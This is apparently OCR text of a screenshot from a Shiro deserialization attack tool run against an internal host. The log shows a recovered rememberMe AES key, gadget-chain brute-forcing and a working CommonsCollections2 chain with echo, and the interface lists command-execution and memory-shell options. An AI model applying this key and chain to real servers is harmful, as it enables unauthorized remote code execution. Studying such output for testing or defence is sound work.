 设置
检测目标
GET 目标地址 http://10.10.30.49:8080/ 超时设置/s 10
密钥探测
关键字 rememberM 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 × 命令执行 × 内存马 × key生成 ×
[++] 存在shiro框架!
[++] 找到key：kPH+bIxk5D2deZiIxcaaaA==
[+] 爆破结束
[-] 测试:CommonsBeanutils1 回显方式: AllEcho
[-] 测试:CommonsBeanutils1 回显方式: TomcatEcho
[-] 测试:CommonsBeanutils1 回显方式: SpringEcho
[-] 测试:CommonsBeanutils1_183 回显方式: AllEcho
[-] 测试:CommonsBeanutils1_183 回显方式: TomcatEcho
[-] 测试:CommonsBeanutils1_183 回显方式: SpringEcho
[++] 发现构造链:CommonsCollections2 回显方式: AllEcho
[++] 请尝试进行功能区利用。
代理生效中: 172.27.0.200:10001 BY SummerSec